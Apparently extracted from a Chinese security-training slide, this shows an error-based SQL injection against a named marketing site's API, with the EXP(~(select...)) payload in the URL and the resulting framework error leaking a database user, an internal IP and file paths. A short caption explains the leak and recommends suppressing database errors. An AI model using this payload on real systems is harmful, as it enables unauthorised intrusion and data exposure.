 CDbException
marketing.17173.com/Api/ShowData?id=aa"%2bEXP(~(select%20*%20fro
ABP
CDbException
CDbCommand 无法执行 SQL 语句: SQLSTATE[22003]: Numeric value out of range:
1690 DOUBLE value is out of range in 'exp(~((select 'act_admin@10.59.107.125'
from dual)))'. The SQL statement executed was: select
code,sprice,oprice,demolink,info from tbl_ad_info where `code`="aa"+EXP(~(select
* from (select user())a))+"bb"
/home/httpd/html/marketing.17173.com/framework/db/CDbCommand.php(528)
516 return $result;
517 }
518 catch(Exception $e)
519 {
520 if($this->_connection->enableProfiling)
521 Yii::endProfile('system.db.CDbCommand.query('.$this->getText().$par
522 $errorInfo = $e instanceof PDOException ? $e->errorInfo : null;
523 $message = $e->getMessage();
524 Yii::log(Yii::t('yii','CDbCommand::{method}() failed: {error}. The SQL
525 array('{method}'=>$method, '{error}'=>$message, '{sql}'=>$this->get
在URL加入了一些错误
的SQL语句，被执行后返
回了异常信息，这些异
常信息当中包含了敏感
信息,我们可以通过屏蔽
数据库连接错误来防范
此问题